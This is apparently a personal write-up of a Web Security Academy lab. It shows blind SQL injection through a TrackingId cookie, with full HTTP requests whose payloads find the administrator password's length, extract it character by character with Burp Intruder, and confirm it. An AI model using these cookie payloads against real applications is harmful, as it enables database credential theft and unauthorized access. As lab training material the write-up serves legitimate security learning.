
The web application’s TrackingId session cookie is vulnerable to SQL injection. After confirming the vulnerability, I began extracting the administrator‘s password.
I first determined the length of the password before attempting to brute-force it and found that it consists of 20 characters.
GET / HTTP/2
Host: 0a94005803c277e78178fd9c00940014.web-security-academy.net
Cookie: TrackingId=rk2pfBeWEvbofM4o' and (Select length(Password) from Users where Username='administrator') = 20 and '1'='1; session=zpqjNiZzJ3RC2eHprnxaR3u5NUwwLWED
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, iI then used Intruder to automate the process.
GET / HTTP/2
Host: 0a94005803c277e78178fd9c00940014.web-security-academy.net
Cookie: TrackingId=rk2pfBeWEvbofM4o' and substring((Select Password from Users where Username='administrator'),20,1) = '§m§; session=zpqjNiZzJ3RC2eHprnxaR3u5NUwwLWED
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i

I retrieved the administrator password characters one by one. I knew I could use regular expressions, but I’m not very skilled with them. I plan to revisit regular expressions and improve my understanding.
After obtaining the full password, I tested it one final time.
GET / HTTP/2
Host: 0a94005803c277e78178fd9c00940014.web-security-academy.net
Cookie: TrackingId=rk2pfBeWEvbofM4o' and (Select Password from Users where Username='administrator') = 'gmdkco5uv8bd2djg24wg; session=zpqjNiZzJ3RC2eHprnxaR3u5NUwwLWED
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i